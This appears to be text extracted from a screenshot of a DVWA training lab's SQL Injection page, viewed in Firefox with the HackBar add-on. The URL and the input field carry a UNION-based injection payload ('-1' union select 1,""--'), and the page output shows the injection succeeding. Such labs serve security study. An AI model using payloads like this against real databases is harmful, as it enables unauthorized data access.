 Vulnerability: SQL Injection :
Vulnerability: SQL Injection :
192.168.74.146/dvwa/DVWA-1.9/vulnerabilities/sqli/?id=-1' union select 1,""--+&Submit
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select 1,""--
First name: 1
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://192.168.74.146/dvwa/DVWA-1.9/vulnerabilities/sqli/?id=-1' union select 1,""--+&Submit=Submit#
Post data Referrer User Agent Cookies